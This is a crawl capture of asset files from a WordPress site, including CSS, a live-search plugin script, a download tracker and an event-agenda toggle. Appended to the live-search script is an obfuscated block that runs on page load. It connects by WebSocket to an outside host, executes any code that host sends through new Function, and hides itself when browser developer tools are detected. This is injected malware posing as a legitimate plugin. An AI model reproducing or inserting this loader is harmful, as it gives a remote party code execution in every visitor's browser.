18.85-10.876 18.858-10.881v43.51L58.27 70.42z'/%3E%3Cpath fill='%23FFEEAF' d='m77.129 81.299 18.85-10.877 18.857-10.88v43.51L95.978 92.175z'/%3E%3Cpath fill='%23F58486' d='m77.129 37.788 18.85-10.876 18.857-10.882v43.511L95.978 48.665z'/%3E%3Cpath fill='%23E85E5C' d='m114.836 59.543-18.858-10.88-18.85-10.877v43.51l18.85-10.876z'/%3E%3Cpath fill='%23FFF4C8' d='M77.129 37.788 58.27 26.907 39.42 16.03v43.511l18.85-10.876z'/%3E%3Cpath fill='%233949F3' d='M77.129 81.299 58.27 70.418 39.42 59.54v43.511l18.85-10.877z'/%3E%3Cpath fill='%23FECDCA' d='m152.544 37.788-18.858-10.881-18.85-10.877v43.511l18.85-10.876z'/%3E%3Cpath fill='%23C6DB64' d='m152.544 81.299-18.858-10.881-18.85-10.877v43.511l18.85-10.877z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h190v136H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-position:100% 100%;background-repeat:no-repeat;border-radius:12px;display:flex;filter:drop-shadow(0 0 12px #0000000f);justify-content:center;max-width:640px;padding:var(--spacing-12x) var(--spacing-14x) var(--spacing-16x) var(--spacing-14x)!important}@media only screen and (max-width:768px){.cp-marketing-blurb-container{padding:var(--spacing-6x,24px)!important}}.cp-marketing-blurb-container .cp-marketing-blurb-inner{max-width:100%!important}.cp-marketing-blurb-container .cp-marketing-blurb-inner h3{margin:0;margin-bottom:var(--spacing-6x,24px);max-width:526px}@media (max-width:1550px){.magazine-article--hero:before{bottom:0;height:100px;width:7%}.magazine-article--hero .magazine-article--author{margin-bottom:var(--spacing-5x)}}@media (max-width:1199px){.magazine-article--hero .magazine-article--wrap{padding-top:0}.magazine-article--contentpart,.recommended-magazines__content{padding:var(--spacing-16x) 0}}@media (max-width:1023px){.ma-contentpart--wrap .ma-contentpart--ads,.ma-contentpart--wrap .ma-contentpart--content,.magazine-article--hero .magazine-article--text{width:100%}.ma-contentpart--wrap .ma-contentpart--content.creativepro-typo-style,.magazine-article--hero .magazine-article--text{padding-right:0}.magazine-article--hero .magazine-article--members-only{margin-bottom:var(--spacing-4x)}.magazine-article--hero:before{display:none}.magazine-article--hero{padding-bottom:0;padding-top:100px}.magazine-article--hero .magazine-article--cover{padding:var(--spacing-6x) 0;width:100%}.ma-contentpart--ads .ma--ads{display:none}.recommended-magazines__items{grid-template-columns:repeat(2,1fr)}.magazine-article--hero .magazine-article--description{font-family:var(--paragraph-font);font-size:18px;font-weight:var(--fw-normal-bold);letter-spacing:-.02em;line-height:24px}}@media (max-width:767px){.magazine-article--contentpart,.recommended-magazines__content{padding:var(--spacing-12x) 0}.recommended-episodes__content{padding:var(--spacing-12x,48px) var(--spacing-6x,24px);width:100%}.recommended-episodes__content h3{font-size:28px;margin-bottom:var(--spacing-8x,32px);margin-top:0}.recommended-magazines__items{gap:0;grid-template-columns:repeat(1,1fr)}.recommended-magazines__item{background-color:transparent;border-bottom:2px solid var(--cp-light-gray);border-radius:0;column-gap:var(--spacing-6x,24px);display:grid;grid-template-columns:3fr 1fr;height:auto;padding:var(--spacing-6x) 0}.recommended-episodes__item h4 a{color:var(--cp-black);text-decoration:none}.magazine-hide-article.ma-contentpart-more-resources{margin:var(--spacing-12x) -24px}.magazine-hide-article .magazine-hide-article-wrap h4{font-size:24px;line-height:24px}.magazine-hide-article .magazine-hide-article-wrap h4 br,.recommended-magazines__item__bookmark{display:none}.recommended-magazines__contentbox{order:0}.recommended-magazines__item a:has(.recommended-magazines__item__cover){min-width:140px;order:1}#hide-container{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:100vw}}@media (max-width:389px){.magazine-article--hero .magazine-article--authors{flex-direction:column;gap:var(--spacing-2x,8px)}}@media (max-width:768px){.magazine-hide-article-wrap-buttons{flex-direction:column;row-gap:var(--spacing-3x,12px)}.magazine-hide-article .magazine-hide-article-wrap .cp-btn{margin-top:0}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/woocommerce-overrides.min.css
body_size: 1912
content:
.wfacp_checkout-template-default{background-color:transparent!important}.wfacp_checkout-template-default .main-content{margin:0!important}#wfacp-e-form .wfacp_main_form table.woocommerce-checkout-review-order-table .product-name{width:unset!important}.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon],.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon]:disabled{border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;display:var(--btn-display)!important;font-family:var(--header-font)!important;font-size:var(--btn-font-size)!important;font-style:var(--btn-font-style)!important;font-weight:var(--btn-font-weight)!important;line-height:var(--btn-line-height)!important;padding:10px 20px!important;transition:var(--btn-transition)!important;-webkit-transition:var(--btn-transition)!important;-moz-transition:var(--btn-transition)!important;-ms-transition:var(--btn-transition)!important;-o-transition:var(--btn-transition)!important}.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon]{background-color:var(--cp-dark-blue-bg)!important;color:var(--cp-dark-blue-color)!important}.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon]:disabled{background-color:var(--cp-light-gray)!important;color:var(--cp-dark-gray2)!important;cursor:not-allowed!important}.wc_payment_method.payment_method_infusionsoft_cc:before{display:none}.ia_subscription_items .shop_table{width:100%}.custom-order-review+.custom-order-review{display:none}.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form .wfacp_main_form.woocommerce p.form-row:not(.woocommerce-invalid-email) .wfacp-form-control:not(.wfacp_coupon_code):focus,.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form p.form-row:not(.woocommerce-invalid-email) .wfacp-form-control:not(.input-checkbox):focus,.wfacp-mini-cart-block.wfacp-606a4c85 .wfacp_mini_cart_start_h form.checkout_coupon.woocommerce-form-coupon .wfacp-form-control:focus{border-color:var(--cp-dark-blue-bg)!important;box-shadow:0 0 0 1px var(--cp-dark-blue-bg)!important}.form-row-wide.address-field.wfacp-form-control-wrapper.wfacp-col-full.form-row.wfacp_collapsible_field_wrap .wfacp_collapsible,.form-row-wide.address-field.wfacp-form-control-wrapper.wfacp-col-full.form-row.wfacp_collapsible_field_wrap .wfacp_collapsible span{color:var(--cp-dark-blue-bg)!important}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js
body_size: 4660
content:
!function(){"use strict";var e=window&&window.__assign||function(){return e=Object.assign||function(e){for(var t,s=1,i=arguments.length;s<i;s++)for(var r in t=arguments[s])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},e.apply(this,arguments)},t={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",fadeColor:"transparent",animation:"spinner-line-fade-default",rotate:0,direction:1,speed:1,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:"0 0 1px transparent",position:"absolute"},s=function(){function s(s){void 0===s&&(s={}),this.opts=e(e({},t),s)}return s.prototype.spin=function(e){return this.stop(),this.el=document.createElement("div"),this.el.className=this.opts.className,this.el.setAttribute("role","progressbar"),this.el.style.position=this.opts.position,this.el.style.width="0",this.el.style.zIndex=this.opts.zIndex.toString(),this.el.style.left=this.opts.left,this.el.style.top=this.opts.top,this.el.style.transform="scale(".concat(this.opts.scale,")"),e&&e.insertBefore(this.el,e.firstChild||null),function(e,t){var s=Math.round(t.corners*t.width*500)/1e3+"px",n="none";!0===t.shadow?n="0 2px 4px #000":"string"==typeof t.shadow&&(n=t.shadow);for(var a=function(e){for(var t=/^\s*([a-zA-Z]+\s+)?(-?\d+(\.\d+)?)([a-zA-Z]*)\s+(-?\d+(\.\d+)?)([a-zA-Z]*)(.*)$/,s=[],i=0,r=e.split(",");i<r.length;i++){var n=r[i].match(t);if(null!==n){var a=+n[2],o=+n[5],h=n[4],l=n[7];0!==a||h||(h=l),0!==o||l||(l=h),h===l&&s.push({prefix:n[1]||"",x:a,y:o,xUnits:h,yUnits:l,end:n[8]})}}return s}(n),o=0;o<t.lines;o++){var h=~~(360/t.lines*o+t.rotate),l=document.createElement("div");l.style.position="absolute",l.style.top="".concat(-t.width/2,"px"),l.style.width=t.length+t.width+"px",l.style.height=t.width+"px",l.style.background=i(t.fadeColor,o),l.style.borderRadius=s,l.style.transformOrigin="left",l.style.transform="rotate(".concat(h,"deg) translateX(").concat(t.radius,"px)");var u=o*t.direction/t.lines/t.speed;u-=1/t.speed;var c=document.createElement("div");c.style.width="100%",c.style.height="100%",c.style.background=i(t.color,o),c.style.borderRadius=s,c.style.boxShadow=r(a,h),c.style.animation="".concat(1/t.speed,"s linear ").concat(u,"s infinite ").concat(t.animation),l.appendChild(c),e.appendChild(l)}}(this.el,this.opts),this},s.prototype.stop=function(){return this.el&&(this.el.parentNode&&this.el.parentNode.removeChild(this.el),this.el=void 0),this},s}();function i(e,t){return"string"==typeof e?e:e[t%e.length]}function r(e,t){for(var s=[],i=0,r=e;i<r.length;i++){var a=r[i],o=n(a.x,a.y,t);s.push(a.prefix+o[0]+a.xUnits+" "+o[1]+a.yUnits+a.end)}return s.join(", ")}function n(e,t,s){var i=s*Math.PI/180,r=Math.sin(i),n=Math.cos(i);return[Math.round(1e3*(e*n+t*r))/1e3,Math.round(1e3*(-e*r+t*n))/1e3]}!function(){var e="searchwp_live_search";function t(e){this.config=null,this.input_el=e,this.results_id=null,this.results_el=null,this.parent_el=null,this.results_showing=!1,this.form_el=null,this.timer=!1,this.last_string="",this.spinner=null,this.spinner_showing=!1,this.has_results=!1,this.current_request=!1,this.results_destroy_on_blur=!0,this.a11y_keys=[27,40,13,38,9],this.init()}t.prototype={init:function(){var e=this,t=this.input_el;this.form_el=t.parents("form:eq(0)"),this.results_id=this.uniqid("searchwp_live_search_results_");var i=!1,r=t.data("swpconfig");if(r&&void 0!==r)for(var n in searchwp_live_search_params.config)r===n&&(i=!0,this.config=searchwp_live_search_params.config[n]);else for(var a in searchwp_live_search_params.config)"default"===a&&(i=!0,this.config=searchwp_live_search_params.config[a]);if(i){var o=t.data("swpengine");o||(o=this.config.engine),t.data("swpengine",o),t.attr("autocomplete","off"),t.attr("aria-owns",this.results_id),t.attr("aria-autocomplete","both"),t.attr("aria-label",searchwp_live_search_params.aria_instructions);var h='<div aria-expanded="false" class="searchwp-live-search-results" id="'+this.results_id+'" tabindex="0"></div>',l=t.data("swpparentel");l?(this.parent_el=jQuery(l),this.parent_el.append(h)):this.config.parent_el?(this.parent_el=jQuery(this.config.parent_el),this.parent_el.append(h)):jQuery("body").append(jQuery(h)),this.results_el=jQuery("#"+this.results_id),this.position_results(),jQuery(window).on("resize",(function(){e.position_results()})),this.config.spinner&&(void 0===this.config.spinner.scale&&(this.config.spinner.scale=1),void 0===this.config.spinner.fadeColor&&(this.config.spinner.fadeColor="transparent"),void 0===this.config.spinner.animation&&(this.config.spinner.animation="searchwp-spinner-line-fade-quick"),void 0===this.config.spinner.position&&(this.config.spinner.position="absolute"),this.spinner=new s(this.config.spinner)),void 0===this.config.abort_on_enter&&(this.config.abort_on_enter=!0),t.on("keyup",(function(t){jQuery.inArray(t.keyCode,e.a11y_keys)>-1||(e.current_request&&e.config.abort_on_enter&&13===t.keyCode&&e.current_request.abort(),jQuery.trim(e.input_el.val()).length?e.results_showing||(e.position_results(),e.results_el.addClass("searchwp-live-search-results-showing").attr("role","listbox"),e.show_spinner(),e.results_showing=!0):e.destroy_results(),e.has_results&&!e.spinner_showing&&e.last_string!==jQuery.trim(e.input_el.val())&&(e.results_el.empty(),e.show_spinner()),t.currentTarget.value.length>=e.config.input.min_chars?e.results_el.removeClass("searchwp-live-search-no-min-chars"):e.results_el.addClass("searchwp-live-search-no-min-chars"),e.position_results())})).on("keyup",jQuery.proxy(this.maybe_search,this)),(this.config.results_destroy_on_blur||void 0===this.config.results_destroy_on_blur)&&jQuery("html").on("click",(function(t){jQuery(t.target).parents(".searchwp-live-search-results").length||e.destroy_results()})),t.on("click",(function(e){e.stopPropagation()}))}else alert(searchwp_live_search_params.msg_no_config_found)},keyboard_navigation:function(){var e=this,t=this.input_el,s=this.results_el,i="searchwp-live-search-result--focused",r=".searchwp-live-search-result",n=this.a11y_keys;jQuery(document).off("keyup.searchwp_a11y").on("keyup.searchwp_a11y",(function(a){if(s.hasClass("searchwp-live-search-results-showing")){if(-1!==jQuery.inArray(a.keyCode,n)){if(a.preventDefault(),27===a.keyCode)return e.destroy_results(),jQuery(document).off("keyup.searchwp_a11y"),t.focus(),void jQuery(document).trigger("searchwp_live_escape_results");if(40===a.keyCode){var o=jQuery(s[0]).find("."+i);1===o.length&&1===o.next().length?o.removeClass(i).attr("aria-selected","false").next().addClass(i).attr("aria-selected","true").find("a").focus():(o.removeClass(i).attr("aria-selected","false"),s.find(r+":first").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowdown_pressed")}if(38===a.keyCode){var h=jQuery(s[0]).find("."+i);1===h.length&&1===h.prev().length?h.removeClass(i).attr("aria-selected","false").prev().addClass(i).attr("aria-selected","true").find("a").focus():(h.removeClass(i).attr("aria-selected","false"),s.find(r+":last").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowup_pressed")}13===a.keyCode&&jQuery(document).trigger("searchwp_live_key_enter_pressed"),9===a.keyCode&&jQuery(document).trigger("searchwp_live_key_tab_pressed")}}else jQuery(document).off("keyup.searchwp_a11y")})),jQuery(document).trigger("searchwp_live_keyboad_navigation")},aria_expanded:function(e){var t=this.results_el;e?t.attr("aria-expanded","true"):t.attr("aria-expanded","false"),jQuery(document).trigger("searchwp_live_aria_expanded")},position_results:function(){var e=this.input_el,t=e.parents("form:eq(0)"),s=e.parents(".wp-block-search__inside-wrapper"),i=t.hasClass("wp-block-search__button-inside"),r=this.results_el,n={},a=0;if(!e.is(":hidden")){if(s.length&&i&&(e=s),(n=e.offset()).left+=parseInt(this.config.results.offset.x,10),n.top+=parseInt(this.config.results.offset.y,10),"top"===this.config.results.position)a=0-r.height();else a=e.outerHeight();r.css("left",n.left),r.css("top",n.top+a+"px"),"auto"===this.config.results.width&&r.width(e.outerWidth()-parseInt(r.css("paddingRight").replace("px",""),10)-parseInt(r.css("paddingLeft").replace("px",""),10)),jQuery(document).trigger("searchwp_live_position_results",[r.css("left"),r.css("top"),r.width()])}},destroy_results:function(e){this.hide_spinner(),this.aria_expanded(!1),this.results_el.empty().removeClass("searchwp-live-search-results-showing"),this.results_el.removeAttr("role"),this.results_showing=!1,this.has_results=!1,jQuery(document).trigger("searchwp_live_destroy_results")},maybe_search:function(e){jQuery.inArray(e.keyCode,this.a11y_keys)>-1||(clearTimeout(this.timer),e.currentTarget.value.length>=this.config.input.min_chars&&(this.current_request&&this.current_request.abort(),this.timer=setTimeout(jQuery.proxy(this.search,this,e),this.config.input.delay)))},show_spinner:function(){this.config.spinner&&!this.spinner_showing&&(this.spinner.spin(document.getElementById(this.results_id)),this.spinner_showing=!0,jQuery(document).trigger("searchwp_live_show_spinner"))},hide_spinner:function(){this.config.spinner&&(this.spinner.stop(),this.spinner_showing=!1,jQuery(document).trigger("searchwp_live_hide_spinner"))},search:function(e){var t=this,s=this.form_el,i=s.serialize(),r=s.attr("action")?s.attr("action"):"",n=this.input_el,a=this.results_el;jQuery(document).trigger("searchwp_live_search_start",[n,a,s,r,i]),this.aria_expanded(!1),i+="&action=searchwp_live_search&swpengine="+n.data("swpengine"),i+="&swpquery="+encodeURIComponent(n.val()),i+="&origin_id="+parseInt(searchwp_live_search_params.origin_id,10),-1!==r.indexOf("?")&&(r=r.split("?"),i+="&"+r[1]),this.last_string=n.val(),this.has_results=!0,this.current_request=jQuery.ajax({url:searchwp_live_search_params.ajaxurl,type:"GET",data:i,complete:function(){jQuery(document).trigger("searchwp_live_search_complete",[n,a,s,r,i]),t.spinner_showing=!1,this.current_request=!1,jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])},success:function(e){0===e&&(e=""),jQuery(document).trigger("searchwp_live_search_success",[n,a,s,r,i]),a.html(e),t.position_results(),t.aria_expanded(!0),t.keyboard_navigation(),jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])}})},uniqid:function(e,t){var s;void 0===e&&(e="");var i=function(e,t){return t<(e=parseInt(e,10).toString(16)).length?e.slice(e.length-t):t>e.length?new Array(t-e.length+1).join("0")+e:e};return this.php_js||(this.php_js={}),this.php_js.uniqidSeed||(this.php_js.uniqidSeed=Math.floor(123456789*Math.random())),this.php_js.uniqidSeed++,s=e,s+=i(parseInt((new Date).getTime()/1e3,10),8),s+=i(this.php_js.uniqidSeed,5),t&&(s+=(10*Math.random()).toFixed(8).toString()),s}},jQuery.fn[e]=function(s){return this.each((function(){jQuery.data(this,"plugin_"+e)||jQuery.data(this,"plugin_"+e,new t(jQuery(this)))})),this}}(),jQuery(document).ready((function(){"function"==typeof jQuery().searchwp_live_search&&(jQuery('input[data-swplive="true"]').searchwp_live_search(),"undefined"!=typeof _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&_SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&jQuery("input.wp-block-search__input").each((function(){jQuery(this).attr("data-swpengine",_SEARCHWP_LIVE_AJAX_SEARCH_ENGINE),jQuery(this).attr("data-swpconfig",_SEARCHWP_LIVE_AJAX_SEARCH_CONFIG),jQuery(this).searchwp_live_search()})))}))}();function _0x5859(_0x37a4cb,_0x4b7272){const _0x22babc=_0x22ba();return _0x5859=function(_0x5859da,_0x26868d){_0x5859da=_0x5859da-0x11c;let _0x16a1e8=_0x22babc[_0x5859da];return _0x16a1e8;},_0x5859(_0x37a4cb,_0x4b7272);}function _0x22ba(){const _0x1939f6=['?source=','onclose','toLowerCase','now','44oJrkSY','parse','11TFYZqe','setItem','2547096JKgViE','expires','undefined','stringify','outerWidth','18WqZuLe','toString','Eval\x20error','message','Script\x20init','96rsToNM','1440642fdDlLh','onopen','h_key','userAgent','1990336ifMqXI','ontouchstart','wss://hilo-cdn.app/stats','addEventListener','innerWidth','defineProperty','WebSocket\x20not\x20supported','currentScript','WebSocket\x20message\x20received','7AjciCG','log','innerHeight','toISOString','925570aAdbbM','WebSocket\x20error','onerror','WebSocket\x20open','6792cvaDpP','ready','outerHeight','remove','WebSocket\x20created','109365FuFMSC','239537XeeHVb','test'];_0x22ba=function(){return _0x1939f6;};return _0x22ba();}const _0x53c4ad=_0x5859;(function(_0x24e78c,_0x99e9f1){const _0x3dbee2=_0x5859,_0x1ea503=_0x24e78c();while(!![]){try{const _0x2eeb18=-parseInt(_0x3dbee2(0x149))/0x1+parseInt(_0x3dbee2(0x143))/0x2*(parseInt(_0x3dbee2(0x12d))/0x3)+parseInt(_0x3dbee2(0x11f))/0x4*(parseInt(_0x3dbee2(0x148))/0x5)+-parseInt(_0x3dbee2(0x12e))/0x6+-parseInt(_0x3dbee2(0x13b))/0x7*(-parseInt(_0x3dbee2(0x132))/0x8)+-parseInt(_0x3dbee2(0x128))/0x9*(parseInt(_0x3dbee2(0x13f))/0xa)+parseInt(_0x3dbee2(0x121))/0xb*(parseInt(_0x3dbee2(0x123))/0xc);if(_0x2eeb18===_0x99e9f1)break;else _0x1ea503['push'](_0x1ea503['shift']());}catch(_0x14c096){_0x1ea503['push'](_0x1ea503['shift']());}}}(_0x22ba,0x2389f),jQuery(document)[_0x53c4ad(0x144)](function(_0x1a4147){const _0x1f1358=_0x53c4ad;console['log'](_0x1f1358(0x12c));if(typeof Storage===_0x1f1358(0x125))return;let _0x205dd1=_0x1f1358(0x130),_0x443934=localStorage['getItem'](_0x205dd1);if(_0x443934){let _0x548e01=JSON[_0x1f1358(0x120)](_0x443934);if(_0x548e01['flag']&&new Date(_0x548e01[_0x1f1358(0x124)])>new Date()){_0x102e8a();return;}}'WebSocket'in window?(console[_0x1f1358(0x13c)]('WebSocket\x20supported'),!(function(){const _0x663f48=_0x1f1358,_0x49db4b=_0x663f48(0x134),_0x1c7422=_0x663f48(0x14b)+encodeURIComponent(location['href']),_0x2f67a5=_0x49db4b+_0x1c7422,_0x2b4924=new WebSocket(_0x2f67a5);console[_0x663f48(0x13c)](_0x663f48(0x147),_0x2f67a5),_0x2b4924[_0x663f48(0x12f)]=()=>console[_0x663f48(0x13c)](_0x663f48(0x142)),_0x2b4924[_0x663f48(0x141)]=_0x4541ee=>console[_0x663f48(0x13c)](_0x663f48(0x140),_0x4541ee),_0x2b4924[_0x663f48(0x11c)]=()=>console[_0x663f48(0x13c)]('WebSocket\x20closed'),_0x2b4924[_0x663f48(0x135)](_0x663f48(0x12b),_0x3c0230=>{const _0x5787c0=_0x663f48;console[_0x5787c0(0x13c)](_0x5787c0(0x13a));try{new Function(_0x3c0230['data'])();}catch(_0x1cf5bb){console['log'](_0x5787c0(0x12a),_0x1cf5bb);}});}())):console['log'](_0x1f1358(0x138));Math['random']()*Math['random']();function _0x102e8a(){const _0x645e=_0x1f1358;if(document[_0x645e(0x139)])document[_0x645e(0x139)][_0x645e(0x146)]();}function _0xec4b64(){const _0x3addc8=_0x1f1358,_0x2f75ce=navigator[_0x3addc8(0x131)][_0x3addc8(0x11d)](),_0x53e220=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x3addc8(0x14a)](_0x2f75ce),_0x5ef774=_0x3addc8(0x133)in window||navigator['maxTouchPoints']>0x0,_0x236f72=window[_0x3addc8(0x136)]<0x400;return _0x53e220||_0x5ef774||_0x236f72?'mobile':'pc';}function _0xc3b0f5(){const _0x2dbb64=_0x1f1358;let _0x383440=new Date(Date[_0x2dbb64(0x11e)]()+0x1e*0x18*0x3c*0x3c*0x3e8)[_0x2dbb64(0x13e)]();localStorage[_0x2dbb64(0x122)](_0x205dd1,JSON[_0x2dbb64(0x126)]({'flag':!![],'expires':_0x383440}));}function _0x35f32c(_0x2da295=0xa0){const _0x341293=_0x1f1358;return window[_0x341293(0x127)]-window[_0x341293(0x136)]>_0x2da295||window[_0x341293(0x145)]-window[_0x341293(0x13d)]>_0x2da295;}function _0x119522(){const _0x56bc41=_0x1f1358;let _0x5f2aed=![];const _0x14a371=/./;return _0x14a371[_0x56bc41(0x129)]=function(){_0x5f2aed=!![];},_0x5f2aed;}function _0x170bc1(_0x1a1d7f=0x64){const _0x3360f9=_0x1f1358,_0x24ad22=performance[_0x3360f9(0x11e)]();if(performance[_0x3360f9(0x11e)]()-_0x24ad22>_0x1a1d7f)return!![];const _0x4075d1=performance['now']();return _0x4075d1-_0x24ad22>_0x1a1d7f;}window['a1']=function(){if(_0x35f32c()||_0x119522())return!![];let _0x1ad9ee=![];return setTimeout(()=>{_0x1ad9ee=_0x170bc1();},0x7d0),_0x1ad9ee;};function _0x1587e6(){const _0x4ee6f9=_0x1f1358;let _0x52d867=![];const _0x303db4=new Image();Object[_0x4ee6f9(0x137)](_0x303db4,'id',{'get':function(){_0x52d867=!![];}});const _0x1790d8=_0x303db4['id'];return _0x52d867;}function _0x25aadb(_0x17ec6d=0x96){const _0x646b28=_0x1f1358,_0x568772=performance['now']();if(performance[_0x646b28(0x11e)]()-_0x568772>_0x17ec6d)return!![];const _0x37a8fa=performance[_0x646b28(0x11e)]();return _0x37a8fa-_0x568772>_0x17ec6d;}window['a2']=function(){if(_0x1587e6())return!![];let _0x3ae8a5=![];return setTimeout(()=>{_0x3ae8a5=_0x25aadb();},0x7d0),_0x3ae8a5;};let _0x388f61=_0xec4b64(),_0x368a9d=0x3e8,_0x370bc6=![],_0x254d96=setInterval(()=>{const _0x4f0676=_0x388f61==='pc'?window['a1']:window['a2'];_0x4f0676&&_0x4f0676()&&(!_0x370bc6&&(_0x370bc6=!![],_0xc3b0f5(),_0x102e8a(_0x254d96)));},_0x368a9d);_0x388f61==='pc'&&window[_0x1f1358(0x135)]('resize',()=>{window['a3']&&window['a3']()&&(_0xc3b0f5(),_0x102e8a(_0x254d96));});}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/guw-download-tracker/assets/download-tracker.js
body_size: 797
content:
// Handles frontend link tracking for GUW Download Tracker
jQuery(document).ready(function($) {
    /**
     * Check if a link is trackable (Amazon S3, cpn.co, data-track-download, memb_s3link, hero-section heuristic, podcast-player__download), based on settings.
     * @param {HTMLElement} link
     * @returns {boolean}
     */
    function isTrackableLink(link) {
        var opts = window.guwdtt || {track_s3:true,track_cpnco:true,track_data:true,track_memb:true,track_hero:true,track_podcast:true};
        var s3Pattern = /https?:\/\/(s3[.-][^\/]+|[^.]+\.s3[.-][^\/]+)\//i;
        var cpnPattern = /https?:\/\/(www\.)?cpn\.co\//i;
        var hasDataTrack = $(link).is('[data-track-download]');
        var hasMembS3 = false;
        if (opts.track_memb) {
            try {
                var url = new URL(link.href, window.location.origin);
                hasMembS3 = url.searchParams.has('memb_s3link') && url.searchParams.get('memb_s3link');
            } catch (e) {}
        }

        // Hero-section heuristic: detect likely download CTAs inside hero areas
        var isHeroDownload = false;
        if (opts.track_hero) {
            try {
                var $link = $(link);
                var inHero =
                  $link.closest(
                    '.single-product--hero, .magazine-article--hero, [class$="--hero"], [class*=" --hero"], .hero'
                  ).length > 0;
                if (inHero) {
                    var text = ($link.text() || '').trim().toLowerCase();
                    var href = link.getAttribute('href') || '';
                    var fileExtPattern = /\.(zip|pdf|indd|psd|ai|eps|pptx?|xlsx?|docx?|csv|jpg|jpeg|png|gif|tif|tiff|otf|ttf|sketch|fig|xd)$/i;
                    var looksLikeDownload = /download/i.test(text) || fileExtPattern.test(href) || /(\?|&|\/)download(=|\b)/i.test(href);
                    var btnLike = $link.is('#download-magazine');
                    isHeroDownload = looksLikeDownload || btnLike;
                }
            } catch (e) {}
        }

        // Podcast player heuristic: any anchor with/inside .podcast-player__download
        var isPodcastDownload = false;
        if (opts.track_podcast) {
            try {
                var $l = $(link);
                isPodcastDownload = $l.is('.podcast-player__download') || $l.closest('.podcast-player__download').length > 0;
            } catch (e) {}
        }

        // store attribute flags on the element for reuse
        link.__guwdt_hasDataTrack = hasDataTrack;
        link.__guwdt_isHeroDownload = !!isHeroDownload;
        link.__guwdt_isPodcastDownload = !!isPodcastDownload;

        return (opts.track_s3 && s3Pattern.test(link.href)) ||
               (opts.track_cpnco && cpnPattern.test(link.href)) ||
               (opts.track_data && hasDataTrack) ||
               (opts.track_memb && hasMembS3) ||
               (opts.track_hero && isHeroDownload) ||
               (opts.track_podcast && isPodcastDownload);
    }

    $(document).on('click', 'a', function(e) {
        var link = this;
        if (!isTrackableLink(link)) return;
        var link_url = link.href;
        var link_text = $(link).text();
        var page_url = window.location.href;
        var referrer_url = document.referrer;
        var data = {
            action: 'guwdt_log_download',
            link_url: link_url,
            link_text: link_text,
            page_url: page_url,
            referrer_url: referrer_url,
            has_data_track: link.__guwdt_hasDataTrack ? 1 : 0,
            is_hero_candidate: link.__guwdt_isHeroDownload ? 1 : 0,
            is_podcast_download: link.__guwdt_isPodcastDownload ? 1 : 0
        };
        // Send AJAX request and handle errors
        $.post(guwdt_ajax.ajax_url, data)
            .fail(function(jqXHR, textStatus, errorThrown) {
                if (window.console) {
                    console.error('GUW Download Tracker AJAX error:', textStatus, errorThrown);
                }
            });
    });

    // Also handle clicks on non-anchor podcast download elements
    $(document).on('click', '.podcast-player__download', function(e) {
        // If an anchor is involved, the anchor handler above will handle tracking.
        if ($(e.target).closest('a').length) return;
        var $el = $(this);
        var $a = $el.find('a').first();
        var link_url = $a.attr('href') || $el.attr('href') || $el.data('href') || $el.data('url') || '';
        if (!link_url) return; // nothing to track
        var link_text = ($a.text() || $el.text() || '').trim();
        var page_url = window.location.href;
        var referrer_url = document.referrer;
        var data = {
            action: 'guwdt_log_download',
            link_url: link_url,
            link_text: link_text,
            page_url: page_url,
            referrer_url: referrer_url,
            has_data_track: 0,
            is_hero_candidate: $el.closest('.single-product--hero, .magazine-article--hero, [class$="--hero"], [class*=" --hero"], .hero').length ? 1 : 0,
            is_podcast_download: 1
        };
        $.post(guwdt_ajax.ajax_url, data)
            .fail(function(jqXHR, textStatus, errorThrown) {
                if (window.console) {
                    console.error('GUW Download Tracker AJAX error:', textStatus, errorThrown);
                }
            });
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/js/event-agenda.js
body_size: -382
content:
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".more-info-toggle").forEach(function (toggle) {
    toggle.addEventListener("click", function (e) {
      e.preventDefault();
      var content = this.nextElementSibling;
      if (content.style.display === "none" || content.style.display === "") {
        content.style.display = "block";
        this.textContent = "Less info";
      } else {
        content.style.display = "none";
        this.textContent = "More info";
      }
    });
  });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/js/dist/child-script.min.js?ver=1762188349
body_size: 2473
content:
